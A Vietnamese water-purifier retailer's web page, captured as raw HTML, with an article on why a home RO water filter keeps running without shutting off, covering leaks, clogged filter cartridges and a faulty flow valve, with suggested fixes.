

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://locnuoctrungnam.com/tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html
body_size: 18278
content:


<!DOCTYPE html>
<html lang="vi">
<head >
	<meta charset="UTF-8">
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.gstatic.com/' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//csi.gstatic.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//scontent.fsgn3-1.fna.fbcdn.net' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//static.doubleclick.net' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//maps.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href="//www.google-analytics.com" rel="dns-prefetch" />
<link href="//www.googletagmanager.com/" rel="dns-prefetch" />
<base href="https://locnuoctrungnam.com/">
<meta name="google-site-verification" content="2r-scbGS-0JufeNfIIuTftdpXoFdbqIDw3okrw2ZyU4" />
<!-- <link rel='stylesheet' id='tp-owald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600&#038;ver=4.9.8' type='text/css' media='all' /> -->
<link id="favicon" rel="shortcut icon" href="Upload/hinhanh/kingpure-4082_40x40.jpg" type="image/x-icon" />
<title>Tại sao máy lọc nước không tự ngắt mà chạy liên tục?</title>
<meta name="description" content="Tình trạng máy lọc nước chạy liên tục không ngừng khiến cho nhiều người phải đau đầu. Vì không hiểu nguyên nhân tại sao máy lọc nước không tự ngắt và cách khắc phục như thế nào.">
<meta name="keywords" content="Tại sao máy lọc nước không tự ngắt">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noodp,index,follow" />
<meta http-equiv="audience" content="General" />
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta name='revisit-after' content='1 days' />
<meta name="ICBM" content="">
<meta name="geo.position" content="">
<meta name="geo.placename" content="">
<meta name="author" content="">
<meta name="theme-color" content="#0e1e42"/>
<link rel="publisher" href="" />
<link rel="author" href="" />
<link rel="canonical" href="https://locnuoctrungnam.com/tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html" />
<meta property="og:url" content="https://locnuoctrungnam.com:443/tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html" /><meta property="og:title" content="Tại sao máy lọc nước không tự ngắt mà chạy liên tục ?" /><meta property="og:description" content="Tình trạng máy lọc nước chạy liên tục không ngừng khiến cho nhiều người phải đau đầu. Vì không hiểu nguyên nhân tại sao máy lọc nước không tự ngắt và cách khắc phục như thế nào." /><meta property="og:image" content="http:///Upload/post/rorinuoc-2769.jpg" /><meta name="twitter:card" value="summary">
<meta name="twitter:url" content="https://locnuoctrungnam.com:443/tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html">
<meta name="twitter:title" content="Tại sao máy lọc nước không tự ngắt mà chạy liên tục?">
<meta name="twitter:description" content="Tình trạng máy lọc nước chạy liên tục không ngừng khiến cho nhiều người phải đau đầu. Vì không hiểu nguyên nhân tại sao máy lọc nước không tự ngắt và cách khắc phục như thế nào.">
<meta name="twitter:image" content="https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082_40x40.jpg"/>
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="@">
<meta name="dc.language" CONTENT="vietnamese">
<meta name="dc.source" CONTENT="https://locnuoctrungnam.com/">
<meta name="dc.title" CONTENT="Tại sao máy lọc nước không tự ngắt mà chạy liên tục?">
<meta name="dc.keywords" CONTENT="Tại sao máy lọc nước không tự ngắt">
<meta name="dc.description" CONTENT="Tình trạng máy lọc nước chạy liên tục không ngừng khiến cho nhiều người phải đau đầu. Vì không hiểu nguyên nhân tại sao máy lọc nước không tự ngắt và cách khắc phục như thế nào.">
<meta name="dc.publisher" content="" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124054327-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124054327-1');
</script>
 
<!-- CSS MAIN -->
<link rel="stylesheet" type="text/css" href="Assets/css/css/bootstrap.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/style.css?v=1769907218">
<link rel="stylesheet" type="text/css" href="Assets/css/css/responsived.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.mmenu.all.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.fancybox.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/ggfont/RobotoCondensed.css">
<!-- <link type="text/css" rel="stylesheet" href="Assets/css/css/responsive.css" />
<link type="text/css" rel="stylesheet" href="Assets/css/css/jquery.mmenu.all.css" />
 -->
<script type="text/javascript" src="Assets/js/js/jquery-3.3.1.min.js"></script>
<style type="text/css"> img.wp-smiley,img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -0.1em !important;background: none !important;padding: 0 !important;}.kkrating{ margin-bottom:10px; }.kkrating .note{ width:170px; text-align:center; font-style:italic; color:#999; padding-top:5px; }.kkrating .tb{ color:green;width:170px; text-align:center; display:none }.jq-ry-container {position:relative;padding:0 5px;line-height:0;display:block;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr;}.jq-ry-container[readonly="readonly"] {cursor:default;}.jq-ry-container > .jq-ry-group-wrapper {position:relative;width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {position:relative;line-height:0;z-index:10;white-space:nowrap;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {display:inline-block;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {width:0;z-index:11;position:absolute;top:0;left:0;overflow:hidden;}#box_video{ width:100% !important; float:left; margin-bottom:10px; }.box_video{float:left;}.box_video img{ width:100%}.box_video h3{ text-align:center; margin:10px 0px 0px 0px; width:100%; float:left; font-size:14px;}.box_video:hover{ opacity:0.8;}#video{ width:100%; float:left; position:relative;}#video_load{ margin:0px 0px 10px 0px;background:url(images/bg_pro.png) repeat;width:100%; float:left}#video_load .object{ background:#fff; width:100%; float:left}.video{ width:100%; margin-bottom:10px; float:left;}.select_video{ width:100%; float:right; margin:0px 0px 0px 0px; padding:0px 2px 0px 0px; }.select_video select{ width:100%; padding:5px; }.video_thumb{ width:100%; float:left; margin-bottom:10px; }.multimap{position:relative; width:100%; float:left;}#locs{ position:absolute; top:0px; left:100px; z-index:1000; }#locs p{ display:inline-block; padding:10px 20px; cursor:pointer; margin-left:20px; background:#8721A5; color:#fff; border-radius:0px 0px 5px 5px; } #map_bottom{}.nhantin{ width:100%; float:left; padding-top:20px;}.nhantin label{ font-size:15px; font-weight:100; text-align:center; font-size:18px; color:#f35c9e; width:100%; float:left; padding-bottom:10px; }.nhantin h4{ text-transform:uppercase; }.dangkymail{ width:100%; float:left;position:relative; margin:0px 0px 0px 0px;}.dangkymail input{ padding:9px; margin:0px 0px 0px 0px; background:rgba(255,255,255,1);outline:none; border:0px solid #FAAC19; color:#333; height:40px; line-height:40px; width:calc(100% - 110px); float:left }.dangkymail button#gui{text-transform:uppercase; background:#f74936; border:none; outline:none; cursor:pointer;font-weight:bold; color:#fff; padding:9px 20px; float:right }.dangkymail button#gui:hover{ background:#006bbd;}.gioitinh.active{ background:#006bbd !important; color:#fff !important; }.dangkymail button i{ font-size:20px; margin-right:5px; font-weight:bold; }.nhantin p{ width:100%; float:left; padding:10px 0px 10px 0px; font-size:16px; font-style:italic}.dangky_tin input::-webkit-input-placeholder {color:#0fccf7;}.dangky_tin input:-moz-placeholder {color:#0fccf7;}.dangky_tin input::-moz-placeholder {color:#0fccf7;}.dangky_tin input:-ms-input-placeholder {color:#0fccf7;}@media (max-width:600px) {}.chinhsach{ width:100%; float:left; padding-top:40px; }.chinhsach h4{ color:#d9b54b; text-transform:uppercase; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}.chinhsach li{width:100%; float:left; padding:5px 0px 5px 0px; }.chinhsach li a{ color:#fff;font-size:15px; }.chinhsach li a i{ padding-right:5px; }.chinhsach li a:hover{ color:#d9b54b; text-decoration:underline; }@media (max-width:768px) {.chinhsach{ padding:20px 0px 0px 0px; }}#timkiem{float:left;background:#fff;width:540px; overflow:hidden; position:absolute; top:20px; right:0px; padding:30px; z-index:1001; display:none; box-shadow:0px 0px 10px #ccc; }#timkiem select{ border:0px; width:100px;}#timkiem input{width:100%;float:left;background:#fff;color:#000;border:0;margin:0px 0px 0px 0px;padding:0px 40px 0px 20px; outline:none; border:1px solid #eee; height:35px;line-height:35px; font-style:italic; transition:0.5s;}#timkiem button{float:right;border:0px;color:#333;background:none;text-transform:uppercase;position:absolute; z-index:10; right:40px;top:29px; font-weight:bold;cursor:pointer;outline:none; font-size:16px; width:35px; height:35px; text-align:center; line-height:35px;}.timkiem button:hover{ color:rgba(255,255,0,1);}#timkiem input::-webkit-input-placeholder {color:#999;}#timkiem input:-moz-placeholder {color:#999;}#timkiem input::-moz-placeholder { color:#999;}#timkiem input:-ms-input-placeholder {color:#999;}#timkiem p{ font-size:13px; color:#999; margin:10px 0px 0px 0px; width:100%; float:left; }.icon_timkiem{ width:42px; height:63px; float:left; background:url('images/icon_tk.png') no-repeat; position:absolute; right:0px; top:10px; z-index:1; cursor:pointer; }@media (max-width:970px) {#timkiem{ right:10px; left:10px; top:37px; width:auto; position:fixed; z-index:1000; }}.logo_bottom{ width:100%; float:left;}.thongtin_bt{color:#000; width:100%; float:left;}.thongtin_bt p{ padding:0px 0px 0px 0px; }.noidung_bt{ width:100%; float:left; padding:0px 0px 20px 0px;}.thongtin_bt ul{ width:100%; float:left; margin-top:20px; }.thongtin_bt li i{ width:30px; height:30px; line-height:30px; border:1px solid #525252; text-align:center; color:#fff; border-radius:5px; margin-right:20px; }.thongtin_bt li{ padding:2px 0px 15px 0px;color:#fff; font-size:15px; }.thongtin_bt h2{ color:#fa5b07; font-size:32px;margin-bottom:10px; text-transform:uppercase;}.thongtin_bt h4{ color:#fff; font-family:'SFUHelveticaBold'; text-transform:uppercase; font-size:15px; margin-bottom:10px; }@media (max-width:768px) {.thongtin_bt h2{ height:auto; line-height:1.5}}.facebook{ width:100%; float:left;overflow:hidden; padding:40px 0px 0px 0px;}.facebook h4{ color:#d9b54b; font-family:'UTMAvoBold'; text-transform:uppercase; font-weight:100; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}@media (max-width:768px) {.facebook{padding:20px 0px 0px 0px;}}.bocongthuong{ float:right; width:100%; margin-top:30px;}.bocongthuong h4{ margin:10px 0px 10px 0px; font-size:12px; color:#ccc;}@media (max-width:768px) {}.lienket{float:left; padding:5px 0px 0px 0px; text-align:center;}.lienket label{ float:left; font-weight:bold;color:#fff; margin:5px 10px 0px 0px;}.lienket li{ display:inline-block; }.lienket a{ margin:0px 0px 0px 0px; color:#4f4f4f; }.lienket a img{margin:0px 5px 0px 5px; }.lienket li img{ height:32px;}.lienket a:hover{ opacity:0.7;}@media (max-width:768px) {.lienket{ padding:20px 0px 0px 0px; }}#doitac{ width:100%; margin:0px 0px 0px 0px; float:left; min-height:160px; }.doitac{width:100%;float:left;margin:0px 0px 20px 0px; position:relative; padding:20px 20px 60px 20px; box-shadow:0px 0px 10px #eee}.doitac .li{ margin:5px 0px 0px 0px; border:1px solid #eee; background:#fff;}.doitac .owl-dots{ display:none !important; }.doitac .owl-prev{ position:absolute; z-index:10; left:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }.doitac .owl-next{ position:absolute; z-index:10; right:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }</style>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Website","url":"https://locnuoctrungnam.com/","potentialAction":[{"@type":"SearchAction","target":"https://locnuoctrungnam.com/tim-kiem.html&keywords={searchbox_target}","query-input":"required name=searchbox_target"}]}</script><script type="application/ld+json">{ "@context" :"http://schema.org","@type" :"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","url" :"https://locnuoctrungnam.com:443/tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html","logo":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","contactPoint" :[{"@type" :"ContactPoint","telephone" :"+84 ","contactType" :"Customer Service","contactOption" :"Support","areaServed" :["VN"],"availableLanguage" :["Viet Nam"]} ] }</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Person","name":"Trung Nam","url":"https://locnuoctrungnam.com/","sameAs":["https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Library","url":"https://locnuoctrungnam.com/","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","image":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","priceRange":"FREE","hasMap":"","email":"mailto:longtran@cipmedia.vn","address":{"@type":"PostalAddress","addressLocality":"","addressRegion":"","postalCode":"","streetAddress":""},"description":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","telephone":"+84 ","geo":{"@type":"GeoCoordinates", "latitude":"10.797346","longitude":"106.677250" }, "sameAs" :[ "https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{ "@context":"http://schema.org", "@type":"BreadcrumbList", "itemListElement": [{ "@type":"ListItem", "position":1, "item": {"@id":"https://locnuoctrungnam.com/","name":"Home"}},{ "@type":"ListItem", "position":2, "item": {"@id":"https://locnuoctrungnam.com/tin-tuc.html","name":"Tin tức"}},{ "@type":"ListItem", "position":3, "item": {"@id":"https://locnuoctrungnam.com/tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html","name":"Tại sao máy lọc nước không tự ngắt mà chạy liên tục ?"}}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://locnuoctrungnam.com:443/tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html"},"headline":"Tại sao máy lọc nước không tự ngắt mà chạy liên tục ?","image":["https://locnuoctrungnam.com/Upload/post/rorinuoc-2769.jpg" ],"datePublished":"2020-06-05T09:12:34+02:00","dateModified":"2020-06-05T09:12:34+02:00","author":{"@type":"Person","name":"Administrator"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.0","reviewCount":"1"}, "publisher":{"@type":"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","logo":{"@type":"ImageObject","url":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg"}},"description":"Tình trạng máy lọc nước chạy liên tục không ngừng khiến cho nhiều người phải đau đầu. Vì không hiểu nguyên nhân tại sao máy lọc nước không tự ngắt và cách khắc phục như thế nào."}</script></head>
<body>
	<div id="main">
		<!-- BEGIN: HEADER -->
		<section class="header">
  <div class="header-top">
    <div class="container">
      <div class="row">
        <div class="logo col-lg-3 col-md-3" >
          <a href=""><img  src="Upload/hinhanh/logo-218.png" alt="icon-lang" /></a>
        </div>
        <div class="banner col-lg-6 col-md-6">
          <img src="Upload/hinhanh/banner2-4135.png" alt="banner" />
        </div>
        <div class="col-lg-3 col-md-3">
          <!-- <img src="images/logo-hotline.png"> -->
          <div class="hotline">
            <span class="text-hotline">Hotline:</span>
            <ul>
              <li>0909.866.889</li>
              <li>0938.049696</li>
            </ul>
          </div>
          <form class="search-desktop" action="tim-kiem.html" method="GET" >
                          <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
                        <input type="text" name="keywords" placeholder="Nhập từ khóa...">
            <button type="submit">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </form>
        </div>
        <!-- SEARCH MOBILE -->
        <div class="header-mobile">
          <a href="">
            <img class="logo-moblile" src="Upload/hinhanh/logo-218.png" alt="logo-mobile" />
          </a>
          <ul>
            <li>              <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
            </li>
              <li class="hotline-mobile"><a href="tel:0909.866.889">0909.866.889</i></a></li>
              <li id="click-search"><a><i class="fa fa-search" aria-hidden="true"></i></a></li>
              <li><a href="#menu"><i class="fa fa-bars" aria-hidden="true"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
      <span class="search-mobile">
        <form action="tim-kiem.html" method="GET">
          <input id="search-mobile" type="text" name="keywords" placeholder="Nhập từ khóa...">
          <i id="click-off-search" class="fa fa-times" aria-hidden="true"></i>
        </form>
      </span>
    </div>
    <div class="main-menu">
      <div class="container">
        <nav>
    <ul class="ul">
        <li><a href="./">Trang chủ</a></li>
        <li><a href="san-pham.html">Sản phẩm</a></li>
        <li><a href="gioi-thieu.html">Giới thiệu</a></li>
        <li><a href="du-an.html">Dự Án</a></li>
        <li><a href="dich-vu.html">Dịch vụ</a></li>
        <li><a href="tin-tuc.html">Tin tức</a></li>
        <li><a href="video.html">Video</a></li>
        <li><a href="tai-lieu.html">Tài liệu</a></li>
        <li><a href="lien-he.html">Liên Hệ</a></li>
    </ul>
</nav>      </div>
    </div>
  </section>
		<!-- END: HEADER -->
		<main id="main">
		<!-- BEGIN: include template -->
		
    <div id="breadcrumb">
      <div class="container">
        <nav aria-label="breadcrumb"><ol class="breadcrumb fix-background"><li class="breadcrumb-item"><i class="fa fa-home" aria-hidden="true"></i> <a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="tin-tuc.html">Tin tức</a></li><li class="breadcrumb-item"><a href="tin-tuc/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html">Tại sao máy lọc nước không tự ngắt mà chạy liên tục ?</a></li></ol></nav>
      </div>
      
    </div>
    <section class="category">
      <div class="container">
        <div class="row" style="direction: rtl;">

          <div class="product-group col-lg-9 col-md-8">
            <div class="product-list">
              <div class="heading-style-2">
                <h1>Tại sao máy lọc nước không tự ngắt mà chạy liên tục ?</h1>
              </div>
              <article class="article">
                    <p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Tình trạng máy lọc nước chạy liên tục không ngừng khiến cho nhiều người phải đau đầu. Vì không hiểu nguyên nhân tại sao máy lọc nước không tự ngắt và cách khắc phục như thế nào.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Bài viết này sẽ giúp bạn tìm ra nguyên nhân và cách khắc phục hiệu quả.</span></span></span></p>

<h2 style="margin: 0in 0in 8pt;"><span style="color:#27ae60;"><span style="font-size:18px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b>Nguyên nhân và cách khắc phục tại sao máy lọc nước không tự ngắt</b></span></span></span></span></h2>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b>Nguyên nhân</b></span></span></span></h3>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Thông thường máy lọc nước nhà bạn sẽ hoạt động trong thời gian khoảng 30 phút – 1 tiếng.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Nhưng tại thời điểm hiện tại thì chạy nhiều hơn bình thường. Có thể từ 1 – 2 tiếng.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><a href="https://locnuoctrungnam.com/san-pham/may-loc-nuoc-nong-lanh-uong-truc-tiep.html"><span style="color:#e74c3c;"><strong>Máy lọc nước uống nóng lạnh</strong></span></a> nhà bạn hoạt động cả ngày cũng không tự ngắt.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Tình trạng máy lọc nước xảy ra như vậy trong thời gian dài sẽ khiến tốn nhiều chi phí điện và nước.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Tùy vào những nguyên nhân khác nhau mà máy lọc nước có thể chuẩn đoán và bắt đầu việc kiểm tra nguyên nhân.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Dưới đây là một số nguyên nhân gây nên tình trạng tại sao máy lọc nước không tự ngắt:</span></span></span></p>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b><i>Rò rỉ nguồn nước</i></b></span></span></span></h3>

<p style="text-align: center;"><b><i><img alt="tại sao máy lọc nước không tự ngắt" src="https://locnuoctrungnam.com/Upload/images/ro-ri-nuoc.jpg" style="width: 600px; height: 333px;" /></i></b></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Đây là điều đầu tiên mà bạn nên kiểm tra với hầu hết các lỗi máy lọc nước.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Khi nguồn nước bị rò rỉ, tùy vào mức độ rò rỉ khác nhau mà nguồn nước cung cấp cho máy lọc nước sẽ không đủ để hoạt động.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Vì thế, máy lọc nước sẽ chạy liên tục nhưng không có nước thải hay nước tinh khiết. Mặc dù đã chạy cả ngày.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Một số nơi thường xuyên bị rò rỉ nước</i></span></span></span></strong></p>

<ul>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Các nút nối bộ lọc nước</span></span></span></li>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Nút nối đường ống bên trong máy</span></span></span></li>
	<li style="margin:0in 0in 8pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Đường ống nước cấp bên ngoài máy</span></span></span></li>
</ul>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Cách khắc phục</i></span></span></span></strong></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Với lỗi này, bạn chỉ cần xem nguồn nước cấp đầu vào của máy lọc nước có bình thường không.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Kế đến là quan sát bên dưới xem máy có tình trạng rò rỉ nước không.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Nếu có, bạn cần ngắt nguồn nước và tiến hành khắc phục tình trạng rò rỉ. Cho máy hoạt động bình thường trở lại.</span></span></span></p>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b><i>Lõi lọc bị bẩn hoặc bị tắc</i></b></span></span></span></h3>

<p style="text-align: center;"><b><i><img alt="lõi lọc nước bẩn" src="https://locnuoctrungnam.com/Upload/images/loi-loc-nuoc-ban.jpg" style="width: 500px; height: 300px;" /></i></b></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Khi lõi lọc bị bẩn, tốc độ chảy của nước qua các bộ lọc sẽ chậm đi, khiến cho thời gian của các bộ lọc sẽ lâu hơn.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Chính vì thế mà máy lọc sẽ chạy liên tục không tự ngắt.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Một số trường hợp có thể khiến cho máy phát ra tiếng khó chịu.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><i>Một số biểu hiện</i></span></span></span></strong></p>

<ul>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Thời gian hoạt động của máy để đầy bình chứa nước lâu hơn mức bình thường</span></span></span></li>
	<li style="margin:0in 0in 0.0001pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Vòi nước sau khi lọc chủ yếu chảy chậm</span></span></span></li>
	<li style="margin:0in 0in 8pt 0.5in"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Máy lọc nước hoạt động nhưng không có nước thải hoặc nước tinh khiết</span></span></span></li>
</ul>

<p style="margin:0in 0in 8pt"><em><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%"><b>Cách khắc phục</b></span></span></span></em></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Khắc phục tạm thời: bạn chỉ cần tháo 3 lõi lọc 1, 2 và 3 ra để tiến&nbsp; hành vệ sinh các lõi lọc. Sau khi vệ sinh xong thì tiến&nbsp; hành lắp lại như vị trí ban đầu cho máy hoạt động bình thường.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Cần chú ý khi vệ sinh lõi lọc thì nguồn nước chắc chắn sẽ không đạt yêu cầu.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Ngoài ra, việc vệ sinh lõi lọc sẽ làm giảm tuổi thọ của lõi RO. Do nguồn nước đến lõi lọc RO sau khi qua 3 lõi lọc đó quá bẩn.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Cách khắc phục tốt nhất là thay lõi mới. Việc thay lõi lọc 1, 2 và 3 theo đúng chu kỳ sẽ bảo vệ lõi lọc RO tốt hơn. Nếu việc thay thế thực hiện đúng thì lõi lọc RO có thể hoạt động 2 – 3 năm.</span></span></span></p>

<p style="margin:0in 0in 8pt"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="font-size:11pt"><span style="line-height:107%">Lõi lọc nước RO bị tắt: khi bạn mua máy lọc nước từ 2 – 3 năm mà vẫn chưa thay lõi lọc thì khả năng lõi lọc RO bị tắt rất cao. Khi gặp lỗi này, giải pháp duy nhất là bạn cần thay lõi lọc RO mới.</span></span></span></p>

<p style="margin:0in 0in 8pt"><strong><em><span style="font-family:Arial,Helvetica,sans-serif;">===&gt;&gt; Tham khảo: <a href="https://locnuoctrungnam.com/san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re"><span style="color:#e74c3c;">máy lọc nước nóng lạnh giá rẻ</span></a></span></em></strong></p>

<h3 style="margin: 0in 0in 8pt;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="line-height:107%"><b>Van flow cốc lọc nước RO bị hỏng</b></span></span></span></h3>

<p style="text-align: center;"><b><img alt="van flow" src="https://locnuoctrungnam.com/Upload/images/van-flow.jpg" style="width: 720px; height: 405px;" /></b></p>

